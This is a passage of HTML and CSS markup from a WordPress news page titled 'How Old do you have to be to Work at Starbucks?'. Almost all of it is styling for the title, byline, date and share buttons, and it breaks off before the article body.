	                .tdi_72 .tdc-row-video-background-error,
	                .tdi_72 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_72 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_72 .tdc-row-video-background-error,
	                .tdi_72 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_72 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_72 .tdc-row-video-background-error,
	                .tdi_72 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_72{
margin-top:40px !important;
}

.tdi_72 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72{
margin-top:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
margin-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-top:20px !important;
}
}

</style><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 > .wpb_wrapper,
				.tdi_74 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_74 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_74 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_74 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_74{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
width:calc(100% - 240px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
width:calc(100% - 230px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_75 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_75{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_75 .tdb-entry-category{
					padding: 3px 4px 2px;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_75 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_75 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_75 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_75{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://yoursdailynews.com/category/bs-lifestyle/" ><span class="tdb-cat-bg"></span>Lifestyle</a></div></div><div class="td_block_wrap tdb_title tdi_76 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>

/* inline tdc_css att */

.tdi_76{
margin-bottom:5px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_76{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_76 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_76 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_76{
					text-align: left;
				}.tdi_76 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_76 .tdb-title-text{
					font-family:Gelasio !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76 .tdb-title-text{
					font-family:Gelasio !important;font-size:30px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76 .tdb-title-text{
					font-family:Gelasio !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76 .tdb-title-text{
					font-family:Gelasio !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">How Old do you have to be to Work at Starbucks?</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_79{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_79,
				.tdi_79 .tdc-inner-columns{
				    display: block;
				}.tdi_79 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_79 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_79 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 .vc_column-inner > .wpb_wrapper,
				.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81{
padding-top:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
padding-top:5px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_82 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
margin-top:1px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_82{
                    display: inline-block;
                }.tdi_82 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_82 .tdb-author-by{
                    margin-right: 5px;
                
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_82 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_82 .tdb-author-name{
					color: #000;
				
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:600 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://yoursdailynews.com/author/yoursdailynews/">Gourav Das</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_83 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att */

.tdi_83{
margin-left:10px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_83{
                    display: inline-block;
                
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_83 svg{
                    width: 14px;
                }.tdi_83 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-08-12T16:05:17+00:00">August 12, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_84 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-left:20px !important;
}

</style>
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_84{
                    display: inline-block;
                
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_84 i{
                    font-size: 9px;
                }.tdi_84 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_84 a{
					color: #444;
				}.tdi_84 a svg,
				.tdi_84 a svg *{
					fill: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://yoursdailynews.com/how-old-do-you-have-to-be-to-work-at-starbucks/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_85 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_85" >
<style>

/* inline tdc_css att */

.tdi_85{
margin-left:20px !important;
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_85{
                    display: inline-block;
                
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_85 i{
                    font-size: 14px;
                }.tdi_85 .tdb-views-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-3382">225</span></div></div></div></div></div><div class="vc_column_inner tdi_87  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_87{
                    vertical-align: baseline;
                }.tdi_87 .vc_column-inner > .wpb_wrapper,
				.tdi_87 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_87 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_88{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88{
margin-bottom:15px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_88{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_88 .td-post-sharing,
				.tdi_88 .tdb-share-classic{
					text-align: right;
				}
</style><div id="tdi_88" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
